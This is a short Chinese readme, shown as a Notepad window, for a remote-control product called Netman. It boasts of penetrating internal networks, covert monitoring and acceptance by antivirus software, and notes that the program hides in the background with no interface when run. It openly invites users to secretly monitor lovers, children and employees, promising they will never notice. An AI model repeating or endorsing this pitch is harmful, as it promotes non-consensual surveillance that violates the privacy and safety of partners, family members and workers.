 readme - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
网络人远程监控版——世界上第一款穿透内网，支持隐性监控，获得
杀毒软件认可的远程控制软件
软件默认安装在C:\Program Files\Netman 目录下，若未修改安装目录
请到C:\Program Files\Netman 目录下
运行程序。为增强隐蔽性，程序被双击后会隐藏在后台运行，看不到界
面，请从使用说明中下载教程学习使用。
你可以用网络人远程监控版来监控你的情人、孩子和员工，当然他们被
控制时完全不会发觉，
请从使用帮助的文件中下载教程学习使用。